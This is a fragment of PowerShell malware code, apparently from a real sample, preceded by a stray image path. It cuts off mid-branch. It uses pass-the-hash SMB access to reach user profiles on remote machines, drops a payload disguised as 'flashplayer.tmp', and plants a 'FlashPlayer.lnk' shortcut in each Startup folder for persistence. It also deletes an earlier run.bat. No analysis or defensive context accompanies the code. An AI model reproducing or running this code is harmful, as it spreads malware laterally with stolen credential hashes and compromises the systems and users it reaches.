 for ($j=0; $j -lt $list_arry.Count; $j++ ){
[String]$temp_past = $list_arry[$j].Split('[')[0]
if($temp_past -match "^d-"){
$pos = $temp_past.IndexOf('\')
[string[]]$path_arry += ($temp_past.Substring($pos))
}
}
for ($k=0; $k -lt $path_arry.Count; $k++ ){
$path_arry[$k]
$script:sign = ""
$sign_path = $path_arry[$k].trim()+'\AppData\Roaming\sign.txt'
$core_path = $path_arry[$k].trim()+'\AppData\Roaming\flashplayer.tmp'
$old_path = $path_arry[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\run.bat'
$link_path = $path_arry[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\FlashPlayer.lnk'
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_sign -Destination "$sign_path" -Modify
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$old_path"
if($script:sign -eq ''){
$core_path
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$core_path"
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_core -Destination "$core_path" -Modify
$link_path
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$link_path"
Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_link -Destination "$link_path" -Modify
}else{